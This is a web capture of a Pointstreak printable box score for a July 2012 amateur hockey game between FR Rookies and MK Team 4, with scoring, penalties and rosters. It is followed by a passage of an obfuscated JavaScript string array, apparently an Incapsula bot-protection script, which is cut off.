

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=1963783
body_size: 2878
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">D2/I-League</font> <font class="season">(June-Aug MK/FR)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		FR Rookies vs. MK Team 4				(
		MK/FR I Le		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	</td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				McKinney 2 South				&nbsp;&nbsp;&nbsp;&nbsp;
				Fri, Jul 27, 2012 at 8:45pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/laptopicon.gif" alt="Recorded via Pointstreak's laptop application" border="0"></a></td>
					<td width="40%">
												<span class="boxScore">
						<a href="players-team.html?teamid=389196&seasonid=9255">FR Rookies</a>						3						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<a href="players-team.html?teamid=389199&seasonid=9255"> MK Team 4</a>						4						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width=\"20\" align=\"center\"><b>3</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  FR Rookies							  </b></td>
							<td>1</td><td>0</td><td>2</td><td align="center" width="50"><b>3</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  MK Team 4							  </b></td>
							<td>1</td><td>0</td><td>3</td><td align="center" width="50"><b>4</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
												<br><div align="left">
						</a>FR Rookies 18<br>MK Team 4 23						 </div>
						 
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>FR Rookies</b> - <b><a href="playerpage.html?playerid=6140728&seasonid=9255">Josh	 Maldonado</a></b>  (<a href="playerpage.html?playerid=6140732&seasonid=9255">Lamar	 Holtzclaw</a>, <a href="playerpage.html?playerid=6140718&seasonid=9255">Jeff	 Ward</a>) , 8:21<br><tr><td class="lightGrey"><b>MK Team 4</b> - <b><a href="playerpage.html?playerid=6138901&seasonid=9255">David Greenman</a></b> <i>(power play)</i>  (<a href="playerpage.html?playerid=6138905&seasonid=9255">Don Burgio</a>) , 12:30<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class=lightGrey>(no scoring)<br></td></tr><tr class="fields"><td>Period 3</td></tr><tr><td class="lightGrey"><b>MK Team 4</b> - <b><a href="playerpage.html?playerid=6138911&seasonid=9255">Drake Christenson</a></b> <i>(short handed)</i>  (unassisted) , 4:29<br><tr><td class="lightGrey"><b>MK Team 4</b> - <b><a href="playerpage.html?playerid=6138909&seasonid=9255">Doug Isom</a></b>  (<a href="playerpage.html?playerid=6138910&seasonid=9255">Jeff Kerwin</a>, <a href="playerpage.html?playerid=6138901&seasonid=9255">David Greenman</a>) , 7:23<br><tr><td class="lightGrey"><b>FR Rookies</b> - <b><a href="playerpage.html?playerid=6140732&seasonid=9255">Lamar	 Holtzclaw</a></b>  (unassisted) , 10:02<br><tr><td class="lightGrey"><b>FR Rookies</b> - <b><a href="playerpage.html?playerid=6140719&seasonid=9255">Scott	 Gaetjen</a></b>  (unassisted) , 10:29<br><tr><td class="lightGrey"><b>MK Team 4</b> - <b><a href="playerpage.html?playerid=6138901&seasonid=9255">David Greenman</a></b>  (<a href="playerpage.html?playerid=6142593&seasonid=9255">Rod Moreland</a>) , 11:58<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>MK Team 4</b> - <b><a href="playerpage.html?playerid=6141837&seasonid=9255">Austin Busing</a></b> (Interference), 2 min , 9:01<tr><td class="lightGrey"><b>FR Rookies</b> - <b><a href="playerpage.html?playerid=6140724&seasonid=9255">Bill	 Walker</a></b> (Tripping), 2 min , 11:52</td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class=lightGrey>(no penalties)<br></td></tr><tr class="fields"><td>Period 3</td></tr><tr><td class="lightGrey"><b>FR Rookies</b> - <b><a href="playerpage.html?playerid=6140720&seasonid=9255">Scott	 Sujack</a></b> (Tripping), 2 min , 1:23<tr><td class="lightGrey"><b>MK Team 4</b> - <b><a href="playerpage.html?playerid=6138909&seasonid=9255">Doug Isom</a></b> (Elbowing), 2 min , 3:09</td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>FR Rookies</td>
			<td width="50%">MK Team 4</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						32						<a href="playerpage.html?playerid=6156143&seasonid=9255">
						Ashtin Preston						</a></td>
						<td>
						37						</td>
												<td>
						23</td>
						<td>
						19</td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
				1				<a href="playerpage.html?playerid=6138899&seasonid=9255">
				Keith Livingston				</a></td>
				<td>
				39</td>

				
				<td>
				18</td>
				<td>
				15</td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>2</td><td align="left"><a href="playerpage.html?playerid=6140735&seasonid=9255">John	 Vikre</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>3</td><td align="left"><a href="playerpage.html?playerid=6140718&seasonid=9255">Jeff	 Ward</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>5</td><td align="left"><a href="playerpage.html?playerid=6140728&seasonid=9255">Josh	 Maldonado</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=6140720&seasonid=9255">Scott	 Sujack</a></td><td>0</td><td>0</td><td>0</td><td>2</td><td>0</td></tr><tr align="center"><td>13</td><td align="left"><a href="playerpage.html?playerid=6140727&seasonid=9255">Scott	 Jones</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>16</td><td align="left"><a href="playerpage.html?playerid=6140721&seasonid=9255">Thomas Vanduzer</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>18</td><td align="left"><a href="playerpage.html?playerid=6140719&seasonid=9255">Scott	 Gaetjen</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>40</td><td align="left"><a href="playerpage.html?playerid=6140729&seasonid=9255">Derrick	 Smith</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>48</td><td align="left"><a href="playerpage.html?playerid=6140724&seasonid=9255">Bill	 Walker</a></td><td>0</td><td>0</td><td>0</td><td>2</td><td>0</td></tr><tr class="lightGrey" align="center"><td>54</td><td align="left"><a href="playerpage.html?playerid=6140726&seasonid=9255">Wade	 Wulliman</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>77</td><td align="left"><a href="playerpage.html?playerid=6140725&seasonid=9255">Paul	 Phelps</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>90</td><td align="left"><a href="playerpage.html?playerid=6140722&seasonid=9255">Chris 	 Parsons</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>93</td><td align="left"><a href="playerpage.html?playerid=6140732&seasonid=9255">Lamar	 Holtzclaw</a></td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>2</td><td align="left"><a href="playerpage.html?playerid=6138900&seasonid=9255">Matt Meyer</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>3</td><td align="left"><strong><a href="playerpage.html?playerid=6138901&seasonid=9255">David Greenman</a><strong></td><td>2</td><td>1</td><td>3</td><td>0</td><td><strong>1</strong></td></tr><tr align="center"><td>10</td><td align="left"><a href="playerpage.html?playerid=6138903&seasonid=9255">Paul Fowler</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>13</td><td align="left"><a href="playerpage.html?playerid=6138905&seasonid=9255">Don Burgio</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>14</td><td align="left"><a href="playerpage.html?playerid=6138906&seasonid=9255">Andrew Dailey</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>19</td><td align="left"><a href="playerpage.html?playerid=6138909&seasonid=9255">Doug Isom</a></td><td>1</td><td>0</td><td>1</td><td>2</td><td>0</td></tr><tr align="center"><td>22</td><td align="left"><a href="playerpage.html?playerid=6138910&seasonid=9255">Jeff Kerwin</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>26</td><td align="left"><a href="playerpage.html?playerid=6142593&seasonid=9255">Rod Moreland</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>42</td><td align="left"><a href="playerpage.html?playerid=6138911&seasonid=9255">Drake Christenson</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>77</td><td align="left"><a href="playerpage.html?playerid=6141837&seasonid=9255">Austin Busing</a></td><td>0</td><td>0</td><td>0</td><td>2</td><td>0</td></tr><tr align="center"><td>90</td><td align="left"><a href="playerpage.html?playerid=6141838&seasonid=9255">Manish Desai</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>				</table>
				</td>
	</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Craig Soderstrom,  , Default Referee			<br>
			<br>
						<b>Scorekeeper</b><br>
			Flip Hunt			<br>
					</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				<p>
			<strong>Timeouts:</strong>
			<br>FR Rookies - Period 3, 11:58<br>MK Team 4 - Period 3, 10:29		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=1963783&g=1&tz=CST&seasonid=9255"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=339097104" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=339097104
body_size: 19739
content:
var _0xb95c=['\x53\x4d\x4b\x64\x77\x70\x41\x3d','\x77\x6f\x6a\x44\x69\x31\x41\x3d','\x50\x73\x4f\x51\x62\x77\x3d\x3d','\x41\x32\x52\x4b','\x4c\x4d\x4f\x79\x57\x67\x3d\x3d','\x77\x37\x54\x44\x6c\x44\x59\x3d','\x77\x70\x7a\x44\x67\x56\x42\x52\x77\x72\x38\x61\x48\x73\x4f\x4a\x77\x36\x6e\x44\x6a\x73\x4b\x71\x55\x67\x54\x44\x76\x31\x6a\x43\x67\x51\x3d\x3d','\x77\x6f\x46\x6e\x77\x6f\x2f\x44\x6a\x38\x4b\x66\x77\x70\x4c\x43\x70\x67\x4d\x3d','\x62\x4d\x4b\x53\x77\x71\x45\x3d','\x77\x35\x78\x63\x5a\x55\x37\x44\x6d\x4d\x4b\x37\x77\x72\x63\x56\x5a\x51\x3d\x3d','\x77\x71\x37\x44\x68\x38\x4f\x58\x55\x4d\x4f\x65\x44\x51\x3d\x3d','\x5a\x38\x4b\x67\x77\x72\x55\x66\x4e\x63\x4b\x39\x5a\x69\x54\x44\x72\x38\x4f\x62\x77\x34\x33\x44\x73\x38\x4f\x71\x77\x6f\x4a\x45\x4d\x77\x3d\x3d','\x77\x71\x77\x43\x77\x37\x37\x43\x6a\x38\x4f\x57','\x77\x72\x37\x44\x75\x47\x6c\x6c\x77\x72\x48\x44\x67\x41\x3d\x3d','\x48\x55\x4e\x55\x77\x35\x6b\x6f\x77\x36\x37\x44\x6a\x6c\x33\x44\x6c\x53\x48\x44\x76\x4d\x4b\x6d\x59\x51\x4e\x4e\x77\x70\x44\x44\x73\x41\x3d\x3d','\x77\x6f\x70\x73\x77\x70\x64\x77\x77\x71\x34\x3d','\x77\x70\x6a\x44\x6a\x63\x4f\x35\x42\x63\x4b\x75\x4f\x38\x4b\x35','\x4b\x4d\x4f\x45\x53\x38\x4f\x51\x54\x6c\x30\x69\x4f\x6b\x35\x4e\x77\x71\x44\x44\x6b\x77\x52\x58\x77\x37\x77\x58\x4c\x38\x4f\x44\x45\x63\x4f\x78\x77\x37\x30\x68\x77\x6f\x72\x43\x75\x73\x4b\x34\x77\x36\x74\x74','\x77\x71\x67\x61\x77\x70\x74\x72\x77\x34\x73\x3d','\x77\x34\x49\x51\x77\x6f\x41\x3d','\x53\x4d\x4b\x33\x77\x6f\x33\x43\x6e\x58\x74\x70\x77\x72\x55\x3d','\x77\x37\x44\x44\x6f\x69\x63\x4f\x77\x35\x4e\x6f\x65\x6d\x72\x43\x75\x63\x4b\x77\x77\x37\x54\x43\x68\x4d\x4b\x41\x77\x70\x39\x4e\x59\x63\x4f\x57\x4d\x77\x3d\x3d','\x77\x34\x44\x44\x6f\x63\x4f\x78\x54\x73\x4f\x43','\x52\x54\x50\x44\x6b\x44\x4c\x43\x68\x31\x6c\x43\x50\x51\x3d\x3d','\x64\x6c\x48\x44\x6a\x4d\x4b\x75\x77\x37\x48\x43\x6a\x53\x66\x44\x6f\x69\x66\x43\x6a\x63\x4b\x7a\x49\x4d\x4b\x46\x77\x35\x51\x4d\x77\x71\x33\x43\x6a\x38\x4b\x6a\x42\x77\x3d\x3d','\x77\x6f\x4e\x70\x77\x72\x44\x44\x6a\x73\x4b\x49','\x77\x35\x78\x4e\x64\x6b\x4c\x43\x73\x73\x4b\x77\x48\x77\x46\x65','\x77\x6f\x6e\x44\x6b\x63\x4f\x6f\x50\x38\x4b\x70\x4f\x63\x4b\x75\x5a\x67\x3d\x3d','\x77\x6f\x78\x68\x77\x6f\x35\x69\x77\x71\x49\x42\x77\x72\x4d\x70\x65\x43\x6c\x66\x49\x4d\x4f\x2b\x59\x63\x4b\x70\x77\x72\x74\x64','\x77\x34\x30\x66\x77\x34\x34\x6a\x77\x37\x49\x67\x4a\x73\x4b\x70\x47\x58\x6e\x43\x70\x68\x2f\x44\x72\x67\x3d\x3d','\x77\x71\x54\x44\x70\x56\x54\x44\x68\x63\x4b\x62\x77\x37\x45\x3d','\x66\x73\x4b\x6b\x77\x71\x45\x64\x4f\x38\x4b\x6f\x52\x78\x6e\x44\x6b\x51\x3d\x3d','\x58\x63\x4b\x6a\x77\x70\x48\x43\x69\x57\x5a\x30','\x77\x36\x2f\x44\x74\x6b\x51\x63\x77\x72\x70\x33\x77\x36\x31\x65','\x77\x34\x54\x44\x6d\x6c\x68\x4d\x77\x71\x55\x47','\x77\x6f\x46\x6e\x77\x35\x46\x78\x77\x6f\x70\x4b\x4a\x42\x4a\x71\x65\x31\x41\x3d','\x4a\x73\x4f\x48\x77\x70\x64\x45\x4f\x68\x55\x3d','\x55\x43\x66\x44\x6d\x44\x58\x43\x6c\x55\x55\x3d','\x77\x34\x6e\x44\x70\x30\x49\x5a\x77\x72\x46\x37','\x77\x34\x35\x51\x66\x56\x58\x43\x74\x4d\x4b\x71','\x53\x38\x4b\x67\x63\x7a\x41\x67','\x77\x71\x33\x44\x70\x57\x35\x79\x77\x71\x72\x44\x67\x51\x3d\x3d','\x4d\x38\x4f\x51\x77\x35\x59\x3d','\x77\x35\x6e\x43\x69\x38\x4b\x61\x5a\x73\x4b\x46\x65\x41\x3d\x3d','\x77\x72\x6a\x44\x6e\x73\x4f\x59\x51\x73\x4f\x59\x46\x77\x3d\x3d','\x4b\x33\x5a\x4f\x55\x41\x76\x43\x75\x51\x3d\x3d','\x77\x36\x76\x44\x70\x42\x4e\x36\x77\x70\x48\x44\x6c\x45\x77\x2b\x44\x67\x3d\x3d','\x77\x37\x33\x44\x75\x4d\x4f\x45\x51\x63\x4b\x54\x77\x6f\x2f\x43\x6a\x63\x4f\x58\x52\x51\x35\x2f\x77\x71\x49\x3d','\x46\x46\x37\x43\x71\x4d\x4f\x43\x4a\x63\x4b\x33','\x52\x32\x2f\x44\x6c\x4d\x4b\x75\x77\x37\x48\x43\x68\x43\x66\x44\x6f\x44\x54\x44\x6b\x63\x4b\x68','\x77\x36\x6b\x45\x77\x35\x4d\x35\x77\x37\x41\x32','\x42\x55\x33\x44\x6a\x6c\x58\x44\x71\x51\x76\x44\x6c\x58\x50\x44\x72\x45\x7a\x44\x70\x54\x54\x44\x6d\x51\x3d\x3d','\x4f\x63\x4f\x59\x77\x34\x30\x57\x56\x63\x4b\x59','\x62\x63\x4b\x75\x77\x71\x34\x33\x4a\x38\x4b\x6f\x66\x53\x62\x44\x76\x4d\x4b\x42\x77\x35\x4c\x44\x75\x63\x4f\x71\x77\x71\x56\x45\x4c\x38\x4b\x63\x77\x71\x37\x43\x6a\x38\x4b\x38\x77\x71\x64\x54\x77\x36\x55\x3d','\x62\x4d\x4b\x35\x77\x71\x6f\x46\x4a\x73\x4b\x76','\x4f\x69\x44\x44\x72\x4d\x4b\x6c\x57\x4d\x4f\x36\x77\x35\x74\x39\x77\x36\x62\x43\x68\x78\x48\x43\x74\x30\x35\x2b\x63\x46\x37\x43\x75\x73\x4b\x56\x66\x73\x4f\x6a\x58\x73\x4f\x67','\x41\x52\x7a\x44\x71\x73\x4b\x38\x55\x4d\x4f\x78\x77\x35\x78\x38\x77\x71\x58\x43\x68\x77\x66\x43\x68\x47\x35\x44\x52\x6b\x6e\x43\x73\x4d\x4b\x4d\x61\x63\x4f\x31\x5a\x4d\x4f\x68\x57\x73\x4b\x52\x54\x4d\x4f\x79\x4f\x73\x4b\x39\x77\x36\x48\x43\x71\x77\x3d\x3d','\x77\x70\x42\x77\x77\x72\x58\x44\x69\x4d\x4b\x5a\x77\x6f\x67\x3d','\x77\x37\x44\x43\x6f\x63\x4b\x69\x61\x4d\x4f\x77\x77\x6f\x7a\x43\x71\x51\x2f\x44\x72\x6e\x77\x6c\x4b\x77\x35\x70\x77\x37\x37\x44\x6e\x4d\x4f\x57\x77\x37\x7a\x44\x74\x46\x50\x44\x68\x51\x3d\x3d','\x46\x55\x6e\x43\x6f\x73\x4f\x45\x50\x4d\x4b\x68\x4d\x38\x4b\x4f\x77\x36\x73\x56\x77\x35\x58\x43\x67\x52\x35\x62\x55\x4d\x4f\x71\x4f\x42\x74\x5a\x77\x37\x72\x43\x68\x7a\x4e\x31\x77\x6f\x7a\x44\x69\x73\x4f\x70\x77\x35\x76\x44\x74\x6e\x39\x54\x77\x36\x78\x41\x42\x73\x4b\x67\x47\x6e\x72\x44\x70\x67\x3d\x3d','\x77\x36\x44\x43\x71\x67\x44\x44\x6c\x4d\x4f\x47\x77\x37\x49\x3d','\x77\x71\x6e\x44\x72\x73\x4f\x47\x52\x4d\x4b\x6c\x77\x6f\x44\x43\x75\x73\x4f\x57\x57\x51\x46\x77\x77\x71\x5a\x53\x4b\x52\x70\x74\x47\x43\x6c\x36\x58\x4d\x4b\x66\x4a\x52\x6a\x43\x76\x42\x67\x66\x4e\x38\x4f\x6a','\x56\x4d\x4b\x69\x65\x53\x45\x6b\x4f\x57\x62\x43\x69\x42\x58\x44\x73\x7a\x4c\x44\x6b\x42\x66\x43\x68\x52\x6f\x3d','\x41\x32\x54\x44\x68\x31\x2f\x44\x6e\x4d\x4f\x44','\x77\x35\x31\x4e\x5a\x6c\x58\x43\x71\x63\x4b\x32\x42\x77\x3d\x3d','\x5a\x52\x50\x44\x6e\x68\x64\x61\x77\x35\x37\x44\x67\x4d\x4b\x71\x77\x71\x31\x6e\x63\x63\x4f\x67\x56\x6c\x73\x3d','\x5a\x77\x66\x44\x6d\x41\x5a\x50\x77\x34\x45\x3d','\x77\x35\x50\x44\x68\x30\x42\x4b\x77\x72\x67\x48\x44\x77\x3d\x3d','\x77\x35\x41\x78\x77\x71\x74\x45\x77\x36\x4c\x43\x6d\x68\x76\x44\x6b\x48\x67\x6d\x47\x73\x4b\x33\x66\x38\x4b\x55','\x77\x35\x64\x46\x65\x6c\x54\x44\x69\x38\x4b\x70','\x42\x38\x4f\x31\x57\x56\x56\x78\x64\x6e\x45\x3d','\x77\x37\x62\x44\x68\x31\x4e\x2b\x77\x71\x49\x47\x44\x38\x4b\x45\x77\x36\x37\x44\x6c\x4d\x4b\x79','\x42\x46\x72\x44\x69\x6d\x66\x44\x71\x41\x77\x3d','\x77\x35\x33\x43\x6d\x38\x4b\x6b\x65\x4d\x4f\x37\x77\x70\x72\x43\x76\x6b\x37\x43\x76\x33\x38\x6b\x55\x31\x51\x3d','\x4c\x31\x76\x44\x67\x32\x66\x44\x6c\x4d\x4b\x36','\x4a\x68\x2f\x44\x72\x41\x3d\x3d','\x45\x4d\x4f\x72\x57\x56\x52\x31\x61\x56\x59\x4c\x57\x38\x4f\x74\x77\x70\x64\x32\x77\x35\x7a\x44\x6f\x43\x6e\x44\x67\x4d\x4f\x50\x53\x51\x3d\x3d','\x55\x73\x4b\x78\x65\x6a\x63\x6b','\x77\x34\x6e\x43\x76\x73\x4b\x33','\x77\x35\x66\x43\x72\x4d\x4f\x79\x77\x35\x62\x43\x6b\x73\x4f\x79\x77\x34\x33\x43\x68\x73\x4f\x49\x62\x52\x52\x74\x77\x35\x67\x62\x52\x73\x4f\x48\x77\x71\x73\x3d','\x77\x34\x45\x38\x77\x71\x68\x54\x77\x36\x59\x3d','\x55\x4d\x4b\x2f\x52\x54\x59\x7a\x49\x33\x76\x44\x67\x51\x3d\x3d','\x77\x35\x37\x44\x70\x31\x6f\x55\x77\x72\x4e\x69\x77\x37\x5a\x63\x77\x72\x66\x44\x68\x6c\x68\x43\x48\x31\x39\x6d\x77\x35\x73\x53\x77\x72\x41\x3d','\x77\x72\x72\x43\x6a\x48\x62\x43\x76\x38\x4f\x42\x43\x67\x3d\x3d','\x77\x71\x45\x67\x44\x67\x6a\x44\x71\x4d\x4f\x61\x77\x72\x70\x4a','\x58\x38\x4b\x73\x61\x4d\x4f\x75\x57\x44\x58\x44\x73\x69\x6b\x39\x42\x67\x7a\x43\x6e\x6b\x49\x4c\x77\x37\x77\x3d','\x4a\x56\x44\x44\x69\x57\x54\x44\x6c\x51\x3d\x3d','\x77\x72\x41\x61\x77\x6f\x46\x33\x77\x34\x6c\x51\x77\x35\x4d\x7a\x77\x37\x35\x45\x46\x73\x4b\x44\x77\x70\x48\x44\x6d\x38\x4f\x45\x77\x36\x31\x4a\x77\x72\x2f\x43\x70\x73\x4f\x33','\x49\x4d\x4f\x58\x77\x6f\x78\x59\x49\x77\x4d\x3d','\x77\x35\x4a\x5a\x77\x37\x5a\x66\x77\x37\x72\x43\x6c\x63\x4f\x52\x77\x71\x6e\x44\x6a\x63\x4f\x50','\x77\x36\x50\x44\x72\x4d\x4f\x55\x54\x73\x4b\x64\x77\x6f\x44\x43\x76\x63\x4f\x64\x51\x55\x6c\x77\x77\x71\x5a\x50\x4f\x78\x74\x6a\x44\x79\x6f\x76\x46\x38\x4f\x62\x50\x48\x4d\x3d','\x77\x37\x7a\x44\x73\x68\x70\x38\x77\x70\x73\x3d','\x77\x35\x48\x43\x70\x73\x4f\x65','\x4a\x6b\x4c\x44\x68\x48\x50\x44\x6c\x63\x4b\x6f\x62\x63\x4f\x74','\x77\x72\x70\x71\x77\x72\x62\x44\x6e\x73\x4b\x4f\x77\x6f\x2f\x44\x70\x67\x2f\x43\x68\x38\x4f\x6d\x61\x4d\x4b\x57\x4b\x63\x4b\x6f\x59\x38\x4f\x36\x43\x42\x6b\x53\x77\x34\x6a\x44\x69\x63\x4b\x64\x77\x36\x77\x6b\x64\x32\x59\x3d','\x77\x72\x48\x43\x67\x58\x4c\x43\x72\x73\x4f\x51\x43\x79\x34\x3d','\x55\x47\x31\x65\x4e\x41\x3d